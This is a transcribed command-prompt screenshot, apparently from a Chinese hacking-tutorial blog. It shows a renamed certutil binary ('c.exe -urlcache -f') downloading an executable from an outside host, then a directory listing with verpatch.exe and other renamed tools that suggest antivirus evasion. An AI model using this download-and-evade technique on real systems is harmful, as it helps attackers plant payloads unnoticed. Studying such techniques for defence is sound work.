 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop\test>c -urlcache -f http://tianwei.team/dns.exe dns.exe
**** (null) ****
(null)
C:\Users\test\Desktop\test>dir
驱动器 C 中的卷没有标签。
卷的序列号是 18F7-6CFC
C:\Users\test\Desktop\test 的目录
2022/05/27 10:23 <DIR> .
2022/05/27 10:23 <DIR> ..
2022/05/27 09:40 1,175,552 c.exe
2022/05/27 10:23 1,249,792 dns.exe
2022/05/25 16:40 2,094,080 new.exe
2012/09/03 04:05 110,592 verpatch.exe
4 个文件 4,630,016 字节
2 个目录 2,201,198,592 可用字节
C:\Users\test\Desktop\test>
HACK学习呀